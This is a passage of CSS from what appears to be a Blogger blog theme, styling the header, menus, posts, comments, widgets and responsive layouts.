display: inline-block;
}
#header h1 {
color: #4169e1;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #4169e1;
border-bottom: 1px dashed #4169e1;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #4169e1
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 2px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b; /* ######## cor do título ######## */
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #4169e1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */ /* ######## Postes primeira página ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjv9bX4iCNeF8kwcebyKQuIKXpC7oO0hUmR6aCHpfMSd89fNNQshWlUqBVDdZnI2rgAAMGoryI1Va6agmJMkb_licumBzOakxXjNEcy801AAStDmyp4RP48Wicjen6Tgzw_qK3r_5n5U/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #4169e1;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #4169e1;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #737cff; /* ######## CITAÇÃO ######################### */
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #000000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px 18px; /* ######## para margem da imagem ######## */
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#4169e1;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.share-post-span .share-art .wat-art{color:#25d266;display:none;}
.share-post-span .share-art .wat-art.whatsapp-desktop{display:inline-block;}
.share-post-span .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-post-span .share-art .wat-art{display:inline-block;}
.share-post-span .share-art .wat-art.whatsapp-desktop{display:none;}
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #4169e1
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #4169e1;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#4169e1;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 08;
background: #4169e1;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
.item .post-footer .share-art .wat-art{display:none;}
.item .post-footer .share-art .wat-art.whatsapp-desktop{display:inline-block;}
.item .post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.item .post-footer .share-art .wat-art{display:inline-block;}
.item .post-footer .share-art .wat-art.whatsapp-desktop{display:none;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #4169e1;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3akW6yPWhpjKQ8DewpbB4nrf96vM7wG-Zy63CYKnNEBk81J-i4sAbIBwI9DjHPlSiFIXILM32EgjU9SGkifPmsC0RLj9OgQ908lhuUueLwUjVDpbps8RcoMlbm4QhqzJaMpykkrKkXnpb/s16000/oie_transparent%25281%2529.png);
height: 15px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#f3f9f9;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #4169e1;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #4169e1
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #4169e1;
}
.cloud-label-widget-content .label-size .label-count {
background: #4169e1;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #4169e1
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #4169e1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#4169e1}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#4169e1;
}
.BlogArchive .zippy {
color:#4169e1;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/ /* ######## CITAÇÃO ######################### */
.firstcharacter{float:left;color:#b6c5fb;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #b6c5fb;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#b6c5fb;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#b6c5fb;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px 